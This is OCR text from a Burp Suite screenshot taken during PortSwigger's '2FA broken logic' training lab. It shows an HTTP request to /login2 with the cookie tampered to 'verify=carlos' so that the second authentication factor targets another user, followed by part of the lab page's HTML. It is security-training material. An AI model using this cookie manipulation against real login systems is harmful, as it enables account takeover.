 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a03008904e4320bc33a3052007b00c5.web-se
Request
Pretty Raw Hex \n
1 GET /login2 HTTP/2
2 Host: 0a03008904e4320bc33a3052007b00c5.web-security-academy.net
3 Cookie: session=MFd5hUcA1utH1QWJSuU7jDXD8cDYpEOG; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a03008904e4320bc33a3052007b00c5.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
2FA broken logic
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a6500d50439323bc3b72ffb011a0004.exploi
t-server.net/email'>
Email client
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/mul
ti-factor/lab-2fa-broken-logic'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
Search... 0 matches